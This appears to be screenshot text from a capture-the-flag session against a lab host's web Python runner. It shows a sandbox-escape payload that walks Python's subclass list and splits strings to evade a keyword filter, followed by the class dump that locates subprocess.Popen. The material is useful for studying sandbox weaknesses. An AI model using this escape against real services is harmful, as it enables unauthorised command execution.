 10.10.11.62:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save Register Login About
1 x = [x for x in [].__class__.__base__.__subclasses__() if x.__name__ == 'ca'+'tch_warnings'][0].__init__
2 print(x.__class__.__base__.__subclasses__())
3 print("Po+pen")
4
5
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>,
<class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>,
<class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class
'dict_items'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class
'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class
'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class
'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>,
<class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
[<class 'type'> • (infrastructure) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOI
www.hede target2.txt sm-part2.csv <a href="https://www.buymeacoffee.com/bozkurtr009" parola.txt exploit (1).py sol (1).py exploit (2).py {% extends "index.html" %} +++ [<class 'type'> server dc01.mirage.htb
309 <class 'CArgObject'>
310 <class '_ctypes.CThunkObject'>
311 <class '_ctypes._CData'>
312 <class '_ctypes.CField'>
313 <class '_ctypes.DictRemover'>
314 <class '_ctypes.StructParam_Type'>
315 <class 'ctypes.CDLL'>
316 <class 'ctypes.LibraryLoader'>
317 <class 'subprocess.CompletedProcess'>
318 <class 'subprocess.Popen'>
319 <class 'logging.LogRecord'>
320 <class 'logging.PercentStyle'>
321 <class 'logging.Formatter'>
322 <class 'logging.BufferingFormatter'>
323 <class 'logging.Filter'>
324 <class 'logging.Filterer'>
325 <class 'logging.PlaceHolder'>
326 <class 'logging.Manager'>
327 <class 'logging.LoggerAdapter'>
328 <class 'gunicorn.pidfile.Pidfile'>
329 <class 'gunicorn.sock.BaseSocket'>
330 <class 'gunicorn.arbiter.Arbiter'>